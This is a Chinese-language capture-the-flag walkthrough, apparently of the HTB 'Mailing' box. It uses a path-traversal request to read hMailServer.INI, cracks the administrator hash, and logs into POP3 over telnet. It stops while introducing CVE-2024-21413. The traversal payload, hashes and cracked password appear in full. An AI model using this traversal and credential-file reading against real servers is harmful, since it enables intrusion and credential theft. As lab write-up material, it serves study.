

端口扫描



主页有一个download按键

点击后下载了一个pdf

大致看了一下,就是一个使用邮件服务器的说明书

不过最后有一个用户名Maya



目录扫描



/assests/



一个存图片的地方

/download.php

需要指定下载文件,大概就是刚刚那个pdf



返回主页再次下载pdf并抓包

通过get请求传递文件路径

尝试修改文件路径实现任意文件下载



查看windows配置文件/Windows/win.ini

成功

存在任意文件读取漏洞





hmailserver服务的配置文件为hMailServer.ini,尝试读取

寻找hMilServer服务的绝对路径

直接尝试默认安装路径

C:\Program Files (x86)\hMailServer\Bin\hMailServer.INI

本来就是在C:\下,因此路径为../../../../../Program Files (x86)\hMailServer\Bin\hMailServer.INI



嘿嘿

读出来了



841bb5acfa6779ae432fd7a4e6600ba7

0a9f8ad8bf896b501dde74f08efd7e4c

解密

homenetworkingadministrator





搜索后发现可以使用telnet连接pop3



需要使用完整email地址,在用户名后加上@mailing.htb



telnet 10.129.57.185 110

USER administrator@mailing.htb

PASS homenetworkingadministrator

没有邮件

下一步不知道怎么走,看了别人的提示发现是要利用cve

CVE-2024-21413

Microsoft Office Outlook是微软office的组件之一,也是常用的邮件客户端之一。CVE-2024-21413 是在

Microsoft Outlook 中发现的一个重大安全漏洞,CVSS 评分

9.8。攻击者将一个带恶意链接的邮件发送给被攻击用户,当用户点击链接时,会导致NTLM窃取与远程代码执行(RCE),并且该漏洞还能使攻击者能够绕过Office文档的受保护视图。

